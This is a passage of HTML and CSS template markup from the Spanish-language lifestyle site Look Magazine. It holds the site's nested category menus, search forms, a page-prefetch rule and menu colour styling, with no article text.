<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42912"><a href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42989"><a href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-691189d7b301f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-691189d7b3284" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.lookmagazine.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-691189d7b33b1" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/indicode-child\/*","\/wp-content\/themes\/indicode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- BEGIN MAIN MENU BUTTON -->
        		<div class="morph-main-menu-button-wrapper morph-menu-button-right">
        
        <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
                <!-- END MENU BUTTON LABEL (if one is entered) -->
        
        
            <div class="morph-main-menu-button">
                <div class="morph-main-menu-button-middle"></div>
            </div>
            
		</div>
				<!-- END MAIN MENU BUTTON -->
        
        <!-- BEGIN LOGO -->
                <div class="morph-logo-wrapper morph-logo-wrapper-right">
                            <!-- BEGIN LOGO IMAGE -->
                <div class="morph-logo-image">
                    <a href="https://www.lookmagazine.com/" title="Look Magazine" rel="home"><img src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" data-rjs="3" alt="Look Magazine"></a>
                </div>
                <!-- END LOGO IMAGE -->
                    </div>
                <!-- END LOGO -->
        
        <!-- BEGIN HEADER BAR -->
                <div class="morph-header-bar"></div>
                <!-- END HEADER BAR -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="morph-main-wrapper morph-main-wrapper-right">
			<div class="morph-main-wrapper-inner">
				<div class="morph-main">
	
					<!-- BEGIN HEADING CONTENT -->
					<div class="morph-heading-wrapper">
						<div class="morph-heading-inner">
							<!-- BEGIN HEADING TEXT -->
							<div class="morph-heading-text">
                                Look Magazine							</div>
							<!-- END HEADING TEXT -->
							<!-- BEGIN SUBHEADING TEXT -->
							<div class="morph-subheading-text">
                                Lifestyle Magazine							</div>
							<!-- END SUBHEADING TEXT -->
							
							<!-- BEGIN SEARCH BUTTON -->
														<div class="morph-search-button morph-search-button-right">
								<div class="taptap-search-button"></div>
							</div>
														<!-- END SEARCH BUTTON -->
					
							<!-- BEGIN SEARCH FORM CLOSE ICON -->
							<div class="morph-search-close-wrapper morph-search-close-wrapper-right">
									<div class="morph-search-close-button">
									</div>
							</div>
							<!-- END SEARCH FORM CLOSE ICON -->

							<!-- BEGIN SEARCH FORM -->
							<div class="morph-search-wrapper morph-search-wrapper-right">
								<form method="get" id="searchform" action="https://www.lookmagazine.com/">
									<input type="text" name="s" id="s">
								</form>
							</div>
							<!-- END SEARCH FORM -->
							
							<!-- BEGIN SECONDARY MENU BUTTON -->
														<div class="morph-secondary-menu-button">
								<!-- BEGIN SECONDARY MENU -->
								<div class="morph-secondary-menu-wrapper">
									<div class="morph-by-bonfire-secondary"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31353"><a href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.lookmagazine.com/contactanos/">Contáctanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31860"><a href="https://www.lookmagazine.com/publicidad/">Publicidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://www.lookmagazine.com/prensa-pr/">Prensa &#038; PR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31859"><a href="https://www.lookmagazine.com/trabajos-interships/">Trabajos &#038; Interships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.lookmagazine.com/privacidad-terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>								</div>
								<!-- END SECONDARY MENU -->
								
								<div class="morph-secondary-button">
                                    <div class="morph-secondary-button-inner"></div>
                                </div>
							</div>
														<!-- END SECONDARY MENU BUTTON -->
						</div>
					</div>
					<!-- END HEADING CONTENT -->
					
					<!-- BEGIN HEADING BACKGROUND OVERLAY -->
					<div class="morph-heading-overlay"></div>
					<!-- END HEADING BACKGROUND OVERLAY -->
					
					<!-- BEGIN HEADING IMAGE -->
					<div class="morph-heading-image"></div>
					<!-- END HEADING IMAGE -->
	
					<!-- BEGIN MAIN MENU + WIDGETS -->
					<div class="morph-menu-wrapper">
						<!-- BEGIN MAIN MENU -->
                                                <div class="morph-by-bonfire"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lookmagazine.com/about/">Nosotros<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">LOOK<div class="morph-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/">Belleza<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/creatividad/">Creatividad<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://www.lookmagazine.com/category/cultura/">Cultura<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/decoracion/">Decoración<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/">Mente<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/confidential/">Confidential<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/weddings/">Weddings<div class="morph-menu-item-description"></div></a>
			<ul class="sub-menu">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories<div class="morph-menu-item-description"></div></a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood<div class="morph-menu-item-description"></div></a>
			<ul class="sub-menu">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion<div class="morph-menu-item-description"></div></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/">Moda<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/backstage/">Backstage<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/estilo/">Estilo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mujeres/">Mujeres<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/view/">View<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/negocios/">Negocios<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/videos/">Videos<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/12m/">12M<div class="morph-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/blog/">Blog<div class="morph-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/blog/directoras/">Directoras<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience<div class="morph-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lookmagazine.com/revista-digital/">Revista Digital<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rever-agency.super.site/">Rever Agency<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises<div class="morph-menu-item-description"></div></a></li>
</ul></div>						<!-- END MAIN MENU -->
						
						<!-- BEGIN WIDGETS -->
						<div class="morph-widgets-wrapper">
													</div>
						<!-- END WIDGETS -->
					</div>
					<!-- END MAIN MENU + WIDGETS -->
	
				</div>
			</div>
		</div>
		<!-- END MAIN WRAPPER -->
		
		<!-- BEGIN MAIN BACKGROUND -->
		<div class="morph-main-background morph-main-background-right">
		</div>
		<!-- END MAIN BACKGROUND -->
		
		<!-- BEGIN BACKGROUND OVERLAY (when menu open) -->
		<div class="morph-background-overlay"></div>
		<!-- END BACKGROUND OVERLAY (when menu open) -->

	
		<style>
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/
        /* header */
        .morph-header-bar {
            background-color:#282828;
            opacity:;
                        -webkit-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
            -moz-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
            box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
                    }
        /* logo colors */
        .morph-logo a { color:; }
        .morph-logo a:hover { color:; }
		/* widgets */
		.morph-widgets-wrapper .widgettitle { color:; }
		.morph-widgets-wrapper .widget { color:; }
		.morph-widgets-wrapper .post-date,
		.morph-widgets-wrapper .rss-date,
		.morph-widgets-wrapper .wp-caption,
		.morph-widgets-wrapper .wp-caption-text { color:; }
		.morph-widgets-wrapper .widget a { color:; }
		.morph-widgets-wrapper .widget_search input { color: !important; border-color: !important; }
        /* searchform placeholder */
        .morph-widgets-wrapper .widget_search input#s::-webkit-input-placeholder { color: !important; }
        .morph-widgets-wrapper .widget_search input#s:-moz-placeholder { color: !important; }
        .morph-widgets-wrapper .widget_search input#s::-moz-placeholder { color: !important; }
        
		/* menu button */
		.morph-main-menu-button:after,
		.morph-main-menu-button:before,
		.morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:after,
		.morph-menu-button-three-alt:before,
		.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:after,
		.morph-menu-button-four:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:after { background-color:; }
        /* menu button label */
        .morph-menu-button-label { color:; }
		/* main menu button hover */
				.morph-main-menu-button:hover:after,
		.morph-main-menu-button:hover:before,
		.morph-main-menu-button:hover div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:hover:after,
		.morph-menu-button-three-alt:hover:before,
		.morph-menu-button-three-alt:hover div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:hover:after,
		.morph-menu-button-four:hover:before,
		.morph-menu-button-four:hover div.morph-menu-button-four-middle:before,
		.morph-menu-button-four:hover div.morph-menu-button-four-middle:after { background-color:; }
        /* menu button label */
        .morph-main-menu-button-wrapper:hover .morph-menu-button-label { color:; }
				/* menu button active */
		.morph-menu-active .morph-main-menu-button:after,
		.morph-menu-active .morph-main-menu-button:before,
		.morph-menu-active .morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-active .morph-menu-button-three-alt:after,
		.morph-menu-active .morph-menu-button-three-alt:before,
		.morph-menu-active .morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-active .morph-menu-button-four:after,
		.morph-menu-active .morph-menu-button-four:before,
		.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after { background-color:; }
		/* menu button active hover */
				.morph-menu-active .morph-main-menu-button:hover:after,
		.morph-menu-active .morph-main-menu-button:hover:before,
		.morph-menu-active .morph-main-menu-button:hover div.morph-main-menu-button-middle:before,
		.morph-menu-active .morph-menu-button-three-alt:hover:after,
		.morph-menu-active .morph-menu-button-three-alt:hover:before,
		.morph-menu-active .morph-menu-button-three-alt:hover div.morph-menu-button-three-alt-middle:before,
		.morph-menu-active .morph-menu-button-four:hover:after,
		.morph-menu-active .morph-menu-button-four:hover:before,
		.morph-menu-active .morph-menu-button-four:hover div.morph-menu-button-four-middle:before,
		.morph-menu-active .morph-menu-button-four:hover div.morph-menu-button-four-middle:after { background-color:; }
				/* custom menu button speed */
		.morph-main-menu-button:after,
		.morph-main-menu-button:before,
		.morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:after,
		.morph-menu-button-three-alt:before,
		.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:after,
		.morph-menu-button-four:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:after {
			-webkit-transition:all s ease !important;
			-moz-transition:all s ease !important;
			transition:all s ease !important;
		}

		/* secondary menu button */
		.morph-secondary-button-inner,
        .morph-secondary-button-inner::before,
        .morph-secondary-button-inner::after { background-color:;}
		/* secondary menu button hover */
				.morph-secondary-button:hover .morph-secondary-button-inner,
        .morph-secondary-button:hover .morph-secondary-button-inner::before,
        .morph-secondary-button:hover .morph-secondary-button-inner::after { background-color:#A0A0A0; background-color:;}
				/* secondary menu button active */
		.morph-secondary-menu-button-active .morph-secondary-button-inner,
        .morph-secondary-menu-button-active .morph-secondary-button-inner::before,
        .morph-secondary-menu-button-active .morph-secondary-button-inner::after { background-color:; }
		/* secondary menu button active hover */
				.morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner,
        .morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner::before,
        .morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner::after { background-color:; }
				
		/* search button */
		.taptap-search-button { border-color:; }
        .taptap-search-button::after { background-color:; }
		.morph-search-button:hover .taptap-search-button { border-color:; }
        .morph-search-button:hover .taptap-search-button::after { background-color:; }
		/* search close button */
		.morph-search-close-button:before,
		.morph-search-close-button:after { background-color:; }
		.morph-search-close-wrapper:hover .morph-search-close-button:before,
		.morph-search-close-wrapper:hover .morph-search-close-button:after { background-color:; }
		/* search field border + text */
		.morph-search-wrapper { border-color:; }
		.morph-search-wrapper #searchform input { color:; }
		
		/* heading + sub-heading text */
		.morph-heading-text { color:#ffffff; }
		.morph-subheading-text { color:#ffffff; }
		/* heading overlay */
		.morph-heading-overlay { background-color:; }
        /* heading bottom border + border thickness */
		.morph-heading-wrapper { border-bottom-color:#282828; border-bottom-width:px; }

		/* main menu */
		.morph-main-background { background-color:#282828; }
		.morph-by-bonfire ul li a { color:#ededed; }
